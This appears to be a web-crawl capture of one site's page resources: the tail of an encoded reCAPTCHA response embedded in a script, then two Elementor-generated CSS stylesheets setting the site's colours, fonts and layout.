pMsKmOcOtXMOfw59cEiHCp8KsI8OAfRRnIcK6w4o2w6XCisKewrdjw5fDnsODw5/DilF+YwtRDhB9ABbDt8Obw4LCrcOeQQB5FDLCoMKZKmp8w7x1Tnpaw5gcURVsFMOaw7nCggNuRsKzcMKGX8Kkw6ECwrLDnhZ6w6DDkMOTScKzMcK2C8OawpQsZTDClmnCnMKie8OUNQ3CimQCEQl+wrkVw6zDqcKZw6REVcOIwrB+w57CmwB9wq/DvQzDm8KMGyVjwodlKWpJw7HCqT7Dk8KoH8K9ajUBI8OZw6XCgyTCg8OccsKuwqrCpWHCunM/CsKOBXPClMOqwoRNwqfDjHDClQxywqYkewzClsOAXcO5w6PCmQ5cQ3ZgScKaJcKHDhzDrsKcGcK9wpdYRcKMw41ibMK1w50/YGXCvsOaw5HCtMK8w5geU1hTwp/Dog0yU1bDpBN/w5EowrbDnG0gw7MYHCV6w7I0wpLCh8K5w57DgnJ3wpAkMsKvw7U+KMKdwr3Cp8KceMKiw6VzVVcJw57DmMOxKCDDr8Khwp1dw4XDkwE0woFpfMO8wonCusK8L8KDPTfCkyVfU0zCqsKBCHjDrRLDvcO0wqnCs8Ksw7oreGXCllXCnAU6wqpnU8OYEsKGGB7DnMK/woIMwpVicxfCrkjCosKqIxdvQAkmLHDCo8K4wpcqw5TCj8OOw58ABXoeMUJLTcO3ScKfw7Nrc8OXw78swrIWw6zDpUDCpzHCosOwGlAcwp7DsiJewoTCg8K/w4JJwrJvGsKOw78vDMKdwr8Dw5TDpMKUY8OOw4rDncKXecKdDsKGcMOnKHTCkQTDg2VMw7/[base64]/[base64]/DuMK2XMOle0cowpQxEAFMY8OGbz4VH8KJEMOuw7HCisKrfm/[base64]/wroJw50lwrRqH8K7w5o4w7/DlR43NgbClMKSRcOXL8Ojw6EcJ8OXYCjCvXkGwrHCjBvDjVt/wocWw6AtLDksSSDCmjPDmsO6NcOseBfDisK2w4tJARhcw63Cv8OSQ33CnERnw7jCjMOFwo3CosKMGsK9X2UhTwtYwpVfw6Jhw5Upwq3Cr2HDtlzDuBJqw7jDjU09wppNdWpxw5TCuBXDtMK0IzFzIWTDqU/CtsKoZFDDgsOhw4F5LRwKwpMcUcKuGcKuwpRPw64GYsORRcOUwrplwrXCr2nChcO+wogta8Kuw7FQQlnConJLBcOwV8ODA8OeXMKSbmvDtwTDoFfDjD7DiTHDkMOYw7VNwr9Qwo/ChMKGw4TCqlpMw7E6NMK/[base64]/[base64]/DsnzDhX/CsXd9fMOqEBvDqyVPw77DoHItwpVPw4Q1AUbDo8OvKsK/CMKASsO1QcKMSsO6YyxODMOaT8OJcVkTwqvCpjvDlVLCnhrDlkXDn0lOw4AGBMKJQFMBwrLDowhZV1zCln5vwo3DtjfCkcKFwrvCvRsUw5vCuSgtwq/CmcK0wozDhMKgEFHCvsK3azcNwot3wrZfwoDClkrCiHrCnHdVWcKnw7MsfcKVw7QLU1/[base64]/wqzDiMOfw7PDiMOHwq11JhHCjMOcN1wDwr7DnsK4IBMKAcKXwpXDhDbDisOFfEgkwrHCsMKJDcO3dWLCqcOxw5jDtsKUw4XDpG59w5ZiGkUOw7VlXxQsDWDClsOtPWLDs2zClRPCk8KYLGLCi8KoMzfCn3fCg1RwGcOgw7TCnVXDvVUfH3nDimnDqMKowp9kNEQ3McO/QsKNw5LCsMOZeVHDtArDqMK3McOFwpPDkMKRSGvDj07DhgB1wpLCsMOyFMO7TDp9dk3CgMK/JMOwAMK1NH3ChMK5KcK5RR7DuwPCsMO7AsKcwqdxwqvCs8Oxw6jCqDAuIDPDnU80wr/CmsKfb8KfwqzDgQvCg8Kswp/DocKePWPCocOJCkcQw4sVXH/Cm8Onw4PDsMKREXxiw64Lw7nDhntUw6sYTGjCsxRPwpjDknzDnD/[base64]/VcKvP8O1w5rDoAfDv8OVw4g8W8Ojw5jDqixWwozCrcOzwro0AQdrdMOdL1/CuXwawpViw4PCmyjCuCPDo8KDw4oSwpHDt2vCjcONw4zCmCDDjcKkbsO2wpMuX27CtsKGTCENwo1Mw6fCucKHw5fDk8ONb8K/wr9fQT3DmcOOUMKnZsOUS8O2wqTCuRbCisKCw7HCuFdlaXsEw6EQTgfCl8KJLnl0PnBHw6wHw6/CkcO8JALCnsO3MUjDj8Oww7bCqG3CgcKNc8KvUMK0woROwpN1w6fDtSPCtGbCq8KNw6FqX2xXEMKKwpjDvALDk8KsGhbDv3sowr3CvsOGwoA/wrvCrsOLw7/DjQ3DsyoaTUfCoUY/S8KnWMOYw7EwaMKODMOLIEI5w53Ci8OnehXCrMOPwrgDACzDm8Ouw7kkwo12JMKIGMOJOFHCgk96G8K5w4fDshJUVsOjMcO+w44RH8O2w6U5RXYlwqZtFWbCncKHwodjXyDDoF12JRrDlzgqJsO8wrfDoikVwpXChcK/w5IkUMOSw5TDrcO1S8OPw5nDgR/Dqw5+LcKKwogJw75xDMKuwp8XasK1w5fCun8JOhjDiXsdRV9nwrnCunzCisKRw7bDtWkODcKFOhnCiVfDmgPDrgTDrhHDuMKsw6vDhiBSwqQuCsOiwp/CoWjCj8Ogc8OMw7LCpDw9bRHDhcOLw6vCgFIsLw3DksKhccOjw4Newr7CvMKIZFXChzzDiBzCv8Kpw6HDkHRSesOpGsOvB8KTwq5Vwp/ChAnDqMOEw5s7IMKKbcKcXsKlXMK8w7x9w69ywqZ2X8O4wrvDtsKJw4x1w7DDtcOkwrlxwrg0woYNw6/[base64]/[base64]/CgcKxw70Fw6bClMKMw4PDsm7CjcKCwrbDo0HCo8Kpw4HCoHrDrsKKMQrCkMKJwp7DinDDvBfDkRYpwrRIVMO9LcOewqHCvETCvcOlwrMLYcKQwrzDqsK3d19ow5jDqizDq8KuwrYqw6wpJ8KGccKSAMOcPD0Twq8mDMK6wpLDkjLCvhgzwr/CrsK5asOXw4sXGMOsZCZVwrJ/w4NlesKvE8OveMOCZTNkwr3CuMKwGQoWfEhlEHh/RmnDjF5cDcOaD8OMwqnDtcKReR9jb8K5JzgsW8OKw6PCrAF1wowGQArDoXpWbSLDjsOyw7HCv8KWDxvDn3xmNwjCoXvDgMKbJ1/[base64]/Dr8KOw5zCusOmwrDDrMKeIcOJwprDkVfDjGrCgRInw5sOwq3CvWVywoDDiMKNwrDDi0pwQGlcWMOkUsKMSMOCQsKpWxFGwqdgw40dwpljMAjDihIjHcK+KsKEwo4fwo/DscKISGvCoFMAw7Aew5zCtnpTwo9PwpACLm3CjEVYeWsPwovDocOcScK2D1jCqcKBwpRAwpnDqcOWa8K2wpdVw7gQH3cTwoZXF3LCpHHCmi/DiTbDhBrDn21aw6bDu2PDnMOdwo/CmWLCh8KkZFlKw6B3w486wrrDvMOZbyh3wqw/wq1IUMKtBsO/AsOYAmhrUsOqFh/DvsKKAcKyLkJHwrfDtMKsw6DDk8O/QUAow5Y6DjfDlkPDn8OTBcKZwpTDuxDCgsKUw5EkwqI1wphiw6IUw5jCjARJw7M/QQVQwpLDgcKhw7vChcKBwp/DoMKEw51EfmcnbcKMw5UZcmt1GyZ1CEbCksKGwpIETsKTw4kyZ8K2cmbCsEfDn8KFwrnDu1g8wrDCuVABKcKpw7rClEcvCMKccXPDn8OOw7vDucOjaMOfVcOOwonCkTvDpDg8NTPDpMKnU8KgwqjCg2nDiMK7w5V3w6vCu3/[base64]/[base64]/wqrCm8Kiwq/[base64]/DsXrCnRUVSsONw5JWwqdIUMKlwoPDhibDly/[base64]/wpYeLMKVMgXDpXTDtcOww7vDkBzClMKwfVfDtRzCmE5nXMKRwr47w45nw5gNwqlFwqcIU3ZEAHx9KMKGw4zCj8OuTQ/CnzjDlsKmw6VuwpnCo8O2LwLCmVAMdsOXKMKbIw/[base64]/[base64]/[base64]/DtsOAbGPDuMOyw6grwrAuwqABF1vDiMOhDMOKR8K6d1BZwpTDoAskERvDgg8kOcO9FRxRw5LCp8KXA3nDi8KROcKFw6XCi8OGM8Omwro/wpfCq8KiLcOVworDiMKRR8KfHF7CjQ/[base64]/Crjs4c1nDoRHDs8Opw589wozDsMKVwrPDkTbDqUbCpyjDqsODwqVlwrt1fMKzwoNfDgk0fsKyAEZpAcKEwq5OwrPChCjDnzHDvGrDkcKnwr3Dv3/DrcKEw7/[base64]/R0DClFrCm3hhOgMmw74ufMO5CsKyw4bDhBPDsUPDnUNSR2EUwpUfA8KOwolmw7cPb3hvE8OaVXbCvMOFXXIKwq3DsH3Dum/DvTzDiWpbXkQhw6JIw4HDpFnCoDnDmsOMwrxUwr3Ci0M0OiVkwqfCrVMmDQhqMR/CsMOaw50Nwphqw4I3KsORf8Kww4gPw5dqS0HCqMOtw6h9wqPCuHdqwrUbQsKOwp/DpcK7b8K2DHjDssKYw4vDiCtmdU4fwos+F8KvD8KqbR/CjsKQw7rDl8OiWsOcIEYGPkhAw5HCqhkFw6fDgXTCnk8dw5DCiMOEw5PDvjLDk8K1FFMEM8KIw7/DpHVVwqTCq8Oaw5DCr8KTHCHDkVZqG3hKLwvCnVHCqWTCiX1jwqRMw4TDpsO7Gxs/w6fCn8Oww74HRErDucO9DcOfEMOdQsKhw5VCVUsdwoEXw6XDhmzCpMKPT8KJw6LDssKZw5LDkVFAakRpw5ZZI8Kgw74RO2PDlT/CrsOnw7fCo8K/[base64]/ClRrDu8KXwoTCqHQBw7TCucKgwrU/wqo/M8KPw5EnL8OKSm0fwqDCmsOfw6xxwpRGwoPCkMKfYsO+F8OoP8KaAcKGw7wtNAnDjWvDk8OgwpoLYsOmY8KxdC/DgcKWwro1wpXCuyDDoFvCosKjw4l/w4IjbsK0woTDusO3D8O6bMOaworDsWkdw6Rtax1WwpYZwoQowpttSwgwwp3CsgwMVsKkwodnw6TDsQnCkylpU1PDv17CmMO/w6JwwofCsAXDq8Obwo3Dk8OSSgZYwqjCksOCUMODw7TDmhDChEPCn8KQw5vDkMK+N2bDjljCulPDvMKON8OzRWRgVVtKwonChi1nw7nCr8OUe8OgwpnDtEl/wrsKe8K4w7ULBgETGQLCmCPDhHpuQMODw6N5TcO8wr0gRT/ClGwPwpPDv8KIJsKlaMKkNMO3woTCucO+w4dswroTesOxWmTDvWFSwq3DixHDpAcyw6EYQcOrwrtkw5rDjsOKw7gAchAyw6LCs8OqUS/DlMOSEcKWw5Ezw5IPUcOPFcO9fsK1w6M3ZMOnDjvClW4BQUwqw77DvGgpwqHDp8O6Q8OQacOvwo3DhsO5KDfDi8K8BF8PwofCqcOnM8KBEFzDjcKTAwjCoMKCwplsw4Jqw7fDhsKBWHVZKsO7dHHCu3JZJcKzCjbCg8KNwrp+S3fCmQHCln/[base64]/Cs8OfwqLDpnQXwp0Gw6zCu8K7w4VfMgbCqsKfDsKDw5R9w6LDlsKCT8KdbEZrw7JOEW8uwpnDjG/DmkfClcK/[base64]/Dr8KmI8OYw6XDlwV0YlzDnnrDi0TDjMOOF8KuwqbDgz/Cqg/[base64]/DusOGccKQw4jDjMOwccKeQyrDkUfDqRwpwqHCnsO8dzPDlsO/ZMKbw5wrw6/DsDk3wrZJCkIKwqTDhzPCnsOvKsOyw4HDtcOewp/Ckj3DicOAV8Ozw6cawoTDj8Krw7TCh8K0ccKMTWA3YcKRLSbDhD3Dk8KHE8OpwpHDlMOeOyFxwq/DtsOJwqYiw53CvV3Dv8Ozw47CtMOow7DCp8Osw6oCHQNpOh7DrUF5w7kywrIKEhh4HkjDu8Kfw5rDpCDCtMOAbBTCsSTCi8KGAcKwCXzChcOPJcK6woJ3cVRHXsKXwotew4HCswN8wqzCjsKvF8KWw7QZw48hYsOUEVjDiMKxH8KRZTVRwpHDssOrIcKgwq8/[base64]/CisOMVDHCoys9UMOUT8ONbcKVwqsXGTzDpsOLw4PCqcKFw6XCuyPCoTvDnxrCpF/[base64]/wqFwwoDCpwtzwqTDsH7CgMKKIEjCs2nDtsKWEMOHDRQzw5Mgw5tXIE3CjTVlwoU3w4Z2GX01ccOgC8ODSsKZF8Ocw6Jpw7PCtsOlFSPCni1YwqgQCcKkw4jDmV5mXmTDvAbDpnlQwqnDljg/MsOMBCLCqlfChgJMfz3Dr8ODw5x6aMKkPsKSwoJ/wrQjwoUnO0hRwqXDkMKZwpDCkmRnwoLDslIQO0BMLcOlw5bCoD7CqGgBwqDCt0YSGFd5JcK4KizCvsKkwpfDjMKgSl/[base64]/P8O0eGXDqXtpBcKJwoABdjwnBcO4wpXDhA8Nw5XDicKOw5DCn8O9GVwFa8K8wrjDocOUdBrDkMOCw4fDhXTCrcO2w6fDpcOxwqoQbQPCksOHd8OAfATCvsKJwpPCgCwiwrXDiUg9wqHCrQUSwoLCvcKpw7JAw7sewqXDsMKDXcOCwobDtSg4w546wqh3w7/[base64]/[base64]/[base64]/T8KMw5kdLcK8w5zDncOiR8Kkw6XCv8ObNV7Cn8KewqcHRD/CghbCuAcLE8Khfm8VwobCmmLCmsOsS2zCjUdgw6JAwrbCvsOVwp7CvcKhVQnChGrCj8Ofw5nCjcO1bMO9w6cFwqrCrMK5I0wmRjcQEsKQwrDCh2vDhgDCpTo+wql5wq7ChcOACcOIHx/[base64]/CpcKYUGVWwojClw1XCSfDhsOQIcONw5fDncO8w45Ew6TCicK1wrfCo8OLKFzCrxEow6nCs3DCg2nDuMOIwqIcacKJCcK/dWvDhw9Kw4TDiMOkwrJswrjDlcKYwpzCrXw6McOmwoTCucKOwotJCsOucknCqMOdcBHCisOSLMOlc0YjB21Pwo04XVQHV8K4P8Osw6DCrsKFw6sVY8K+Y8KZIwV/K8KGw5LDmFfDvwbCrVHCjCRgPsKgTsOWw7kdw5k0wqp4PzjCkcKNdwnCnMOwV8K4w6tjw41PIMKAw7LCnsOJwrDDvy/DlsKsw6fDosKwakfDq35zZMKQwozCkcOuwo5sVwYkfA/CtiFmwrvCg1kEwonCtcOvwqLCs8OHwq/ChkrDncO7w5jDhkTCtELCrMKiCAB5wrJ/Q0jCp8Onw5TClnPDhkfDlMK8MChhwrAQw4AVaSYRW3A7Nxl/[base64]/[base64]/Cr8O9wpvCocKOWW8gwoXChcKYcxfDjMOBw6krw4zDusKWw6VTclXDsMKpJSnCiMKvwq9nd0gMw7ZAZMKkwoLCtcOtXFIIwp5SWsOfwrUuDAxcwqVvT2jDhMKfSTfChFV7e8O6wp7CiMOHwp7DlcKmw4Ivw7XDk8KHw49/w4nDpMKww53Dv8OFBSYXw4vDk8Kiw7XDowopFj8yw4/DicOcAH/Dhn/DpcOoanfCpcOEW8KZwr/Dm8KPw7nCgcKawp8nwpY7wqpew5nDiwnClG3CslXDvMKMw5HDqzV1wrJTQ8OgIsKSQMKpwq3ClcO6KsKNwq9oaHtQD8OgKcOyw7lYwrAaW8OmwqVeLXZaw4B9BcKiwrdtwobDjllLPwTDlcOnw7LCpsOGG2jCocORwpUtwqccw6pYGsO/bXFFPsONNsKoQcO2cB/CqEliw4vDj1JSw4ZLwq9Zw5zDoWR7NcOhwrrCk2Ymw5rDn0rCi8OiTi/DtMOtL0B8WEUpLMKRwrrCr1PCpcOqw4/DlnzDnMOKbAnDnhJmw716w5ZNwrrCkcKewqgAGcKtYS/CmXXCjknCmFrDqVA0w5zDk8KTZ3FUw4daZMOdwrR3TcOzQDtxcMOpC8KLRsO1w4PDnnrChAs7BcOKZg3CtMKvw4XDkXdCw6loDMOgYMOHw4HDp0Nrw7HDgy1ewrXCi8KUwpbDj8OGw6zCu3bDggdZw7HCrxHCpsK/[base64]/Dj8OkwoTDpcKmw7ACGcKNw4rCmwzDiMOhaV/Cp1DChsOiEyLCrsK/eFPCn8Oywp4rL3kAw7TDsEYNf8OVCcO0wqPCtwLCrcKbZMK1wrHDqAl8NFfCmAXDoMK0wrZawoXCs8OpwrLDqhfDlsKZw4LCrBU2woHDpAjDjMKPPgkIWwfDn8OOYwbDvsKSwoofw4jCjxgFw5Rvw4DCswHCpcObw5/CiMOIOMOpHMOwDMO2EsKdwoF1FcOtw5jDuVd6d8Oob8KZbMOJPcKQMz/Cq8Olwrd7fEXCiR7DucKSw77CtxJQwqhvwq/CnCvCoHtawqHDpsKRw7bDvElTw516OcKgGsOcwp5BcsKSKUYFwojCoAHDkcK0wr87NMKuJCUmwqgvwrsWWB3DtDc4w7w3w5JFw7XDvmzCu3FnworDuhcfGyvCjnVPwqzCgUbDvkjDgcKrXjUiw4vCml3DpDrDicKRw5rCkMKyw6VrwpF8Gj/DrXg9w6PCocKsV8KFwpbCh8Krwps3BMOLQcKXw7EZw44lTTsyQw7DmMOdw5bDuw/CkU/DnnHDvXAJT1kVSQDDqcKkcGc1w6XCu8KtwpV4IMOiwrdWTxnCg0cww6TDhMOFw6TDiEwBY07DlHJ7w6kCEcObwpPCpy3Di8Ocw4MuwpYrw4lEw7wBw6zDvMOTwr/[base64]/DrW7CukHDuMKRIElZw7RjD3TDs8OBUsOTw6rDrULDpMKpw604HXpqw5jCsMOjwrcmw5DDrFrDnTXDtx4ww6LCtMKBwozDgsKAw5bDunIUw4FsVcODOnvCjAHDpEtYwqUqPFk5CsKqwqRkJVACR13CsUfCrMK3IsOYRnrCtXoRw45Yw7bCs29WwpgyVx/CmcK6wqprw53Ci8K4Y0Y7wqjDqMKJw6BAdcOLw5oBwoPDlcO8wpN7w79cw7vDmcOKTSfCkS7Ds8O8PF9IwpwUIFTDqsOpJsK3w4Igwol+w6/Dl8KFw55Kwq/ChsOnw6rCjBNZTAnCocKHwrbDrlFnw5Ztw6bCnQcnwrPDoHXCucKyw4RVwo7CqcOEwqRRdsOiJMOrwpXDqcKzwqVbXkQow7B6w6bCqijCqBMMBxwzLn7CkMKmUMKnwoFUCcOVd8KiV3ZkWsO7CDkNwpJuw7lCZsKRd8Oewr/Cg1nCrhAYMMK4wrfDrh1fJ8KgIsOeKWAmwq3ChsOoS3HCpMK0w4obAwTDjcKIwqZDS8KvMQPDiWEowoRuwpXCkcOrc8OHw7HCrMK1w6HDoWpWw7/[base64]/CDHCmsKZw7rDmcKTE8OQwpPCl3nCmsOSw73CkjXDjFDCvsOkFMKEw5sDFjdqwrVPCxcmwonCvcK4worCjsKOwqTDicOZwqd/WsKkwpjDlsOZwq00FhLChWM6LQVnw7c6w5tbwo3CtFLDp0c4FirDjcOlDFHCjHXCtsKDTwDDiMK5w6/CnsO7Al9rf2RqI8OIw78qNw7Cjl1Sw4/DpGpVw40pwpHDrsO9AsOPw4zDoMKLO3nCnMO/GMKTwrg6wrfDq8KLUUXCnWUAw6jCj08fYcK5VxdHw6rDiMOTw4rDlsK5XUXCqCU9NMOpFcK/MMOZw4x6XzLDocKOw5/[base64]/DocKIw5nCrzfCtEIAw6fCkcOoV8OwbQbDnVTDp0nDuMKyaxlSejDCoQbDjMKJwp42QDYowqXDmBwbM2nCr2DChhcvTyvDmcK7UMO1QDFIwpFIBMKKw7w+WCVtYsOlw6/DuMOOIA5vw6rDlsKCE2ladsOLBsORcQ/CnUcHwoXDi8KjwrsfZSLDlcK1HsOaSQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LejmAAbAAAAADFlvvLA4yxvcBQY4ptaBtlGG6SB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,158],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://celestix.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e/oSp6Eegc+iTvWQZFcoX0BqylQ6kY5kJPUtYt9Yk2w\\u003d\x22,1,0,null,1,1763942490919,0,0,[61],null,[62,84],\x22RC-VXBKb82WRRZ-VA\x22,null,null,null,null,null,\x220dAFcWeA6BnuXe8IDKt38iG8fvqtewlrHbtFhRNMHiKhbaO50TBFdUkoBvZJVEAuOw_J97BPpXOubOMIg2r56EKsJC5Zj5VWoudw\x22,1764025290909]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://celestix.com/wp-content/uploads/elementor/css/post-1521.css?ver=1763938191
body_size: 776
content:
.elementor-kit-1521{--e-global-color-primary:#000000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#F15D2F;--e-global-color-8453844:#CBCBCBFC;--e-global-color-e30238f:#000000B5;--e-global-color-b843c89:#000000;--e-global-color-3e49631:#ECECEC;--e-global-color-3fbd5bb:#56dafb;--e-global-color-65e68a0:#E4EFFF;--e-global-color-4f6886e:#42A8C2;--e-global-color-80b8e7c:#FFFFFF;--e-global-color-4ce3a1b:#0053A1;--e-global-color-78f8bbd:#5F6DF9;--e-global-color-7843488:#29AAE2;--e-global-color-20c52c9:#FFCB2B;--e-global-color-eac1042:#00A99D;--e-global-color-8118642:#F79420;--e-global-color-562e663:#E7E7DD;--e-global-color-32817ae:#5C2D78;--e-global-color-4b7091c:#183B65;--e-global-color-409e8df:#ECECEC7A;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:24px;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-primary-word-spacing:0px;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:18px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-text-font-style:normal;--e-global-typography-text-letter-spacing:1px;--e-global-typography-text-word-spacing:0px;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-b714bce-font-family:"Open Sans";--e-global-typography-b714bce-font-size:48px;--e-global-typography-b714bce-font-weight:400;--e-global-typography-b714bce-font-style:normal;--e-global-typography-b714bce-line-height:1.2em;--e-global-typography-e50a0bf-font-family:"Open Sans";--e-global-typography-e50a0bf-font-size:14px;--e-global-typography-e50a0bf-font-weight:500;--e-global-typography-e50a0bf-font-style:normal;--e-global-typography-e50a0bf-line-height:1.5em;--e-global-typography-aa2ef63-font-family:"Open Sans";--e-global-typography-aa2ef63-font-size:16px;--e-global-typography-aa2ef63-font-weight:500;--e-global-typography-aa2ef63-line-height:1.5em;--e-global-typography-aa2ef63-letter-spacing:1px;--e-global-typography-4c8737e-font-family:"Open Sans";--e-global-typography-4c8737e-font-size:24px;--e-global-typography-4c8737e-font-weight:600;--e-global-typography-4c8737e-line-height:28px;--e-global-typography-5be2534-font-family:"Open Sans";--e-global-typography-5be2534-font-size:18px;--e-global-typography-5be2534-font-weight:800;--e-global-typography-4fe5bae-font-family:"Open Sans";--e-global-typography-4fe5bae-font-size:20px;--e-global-typography-4fe5bae-font-weight:800;--e-global-typography-00fc982-font-family:"Roboto";--e-global-typography-00fc982-font-size:28px;--e-global-typography-00fc982-font-weight:400;--e-global-typography-00fc982-line-height:33px;--e-global-typography-59d9be2-font-size:1px;--e-global-typography-66ca9a9-font-family:"Open Sans";--e-global-typography-66ca9a9-font-size:32px;--e-global-typography-66ca9a9-font-weight:600;--e-global-typography-66ca9a9-font-style:normal;--e-global-typography-66ca9a9-line-height:38px;--e-global-typography-21af756-font-family:"Roboto Slab";--e-global-typography-21af756-font-size:92px;--e-global-typography-21af756-font-weight:300;--e-global-typography-88647a2-font-family:"Open Sans";--e-global-typography-88647a2-font-size:24px;--e-global-typography-88647a2-font-weight:700;--e-global-typography-3f27dca-font-family:"Open Sans";--e-global-typography-3f27dca-font-size:16px;--e-global-typography-3f27dca-font-weight:700;--e-global-typography-e34e656-font-family:"Open Sans";--e-global-typography-e34e656-font-size:32px;--e-global-typography-e34e656-font-weight:700;--e-global-typography-e34e656-line-height:36px;--e-global-typography-13f70cd-font-family:"Open Sans";--e-global-typography-13f70cd-font-size:48px;--e-global-typography-13f70cd-font-weight:600;--e-global-typography-13f70cd-line-height:52px;--e-global-typography-d8a3bf4-font-family:"Roboto";--e-global-typography-d8a3bf4-font-size:36px;--e-global-typography-d8a3bf4-font-weight:700;--e-global-typography-d8a3bf4-line-height:34px;--e-global-typography-a82cf8b-font-family:"Open Sans";--e-global-typography-a82cf8b-font-size:14px;--e-global-typography-a82cf8b-font-weight:800;--e-global-typography-cdc35f7-font-family:"Open Sans";--e-global-typography-cdc35f7-font-size:15px;--e-global-typography-cdc35f7-font-weight:600;--e-global-typography-93e979a-font-family:"Poppins";--e-global-typography-93e979a-font-size:38px;--e-global-typography-93e979a-font-weight:700;--e-global-typography-93e979a-line-height:38px;--e-global-typography-44c4176-font-family:"Poppins";--e-global-typography-44c4176-font-size:24px;--e-global-typography-44c4176-font-weight:600;color:#000000;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-kit-1521 button,.elementor-kit-1521 input[type="button"],.elementor-kit-1521 input[type="submit"],.elementor-kit-1521 .elementor-button{background-color:#F15D2F;font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:700;color:#FFFFFF;border-style:none;border-radius:6px 6px 6px 6px;padding:4px 10px 4px 10px;}.elementor-kit-1521 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1521 a{color:var( --e-global-color-4ce3a1b );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( --e-global-typography-text-font-style );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-1521 a:hover{color:var( --e-global-color-primary );}.elementor-kit-1521 h1{color:#000000;font-family:"Open Sans", Sans-serif;font-size:24px;font-weight:600;line-height:1.3em;letter-spacing:0.7px;}.elementor-kit-1521 h2{color:#000000;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:700;font-style:normal;text-decoration:none;}.elementor-kit-1521 h3{color:#050505;font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-kit-1521 h4{color:#000000;font-family:"Open Sans", Sans-serif;}.elementor-kit-1521 h5{color:#000000;}.elementor-kit-1521 h6{color:#000000;font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}.elementor-lightbox{--lightbox-text-color:#000000;}@media(max-width:1024px){.elementor-kit-1521 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-1521 a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://celestix.com/wp-content/uploads/elementor/css/post-1652.css?ver=1763938191
body_size: 1491
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1652 .elementor-element.elementor-element-77baa97f:not(.elementor-motion-effects-element-type-background), .elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000B5;}.elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-container{min-height:55px;}.elementor-1652 .elementor-element.elementor-element-77baa97f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-primary );padding:15px 0px 015px 0px;}.elementor-1652 .elementor-element.elementor-element-77baa97f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1652 .elementor-element.elementor-element-77baa97f .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-1652 .elementor-element.elementor-element-77baa97f a{color:var( --e-global-color-accent );}.elementor-1652 .elementor-element.elementor-element-77baa97f a:hover{color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1652 .elementor-element.elementor-element-54c3b694.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-site-logo .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );font-style:var( 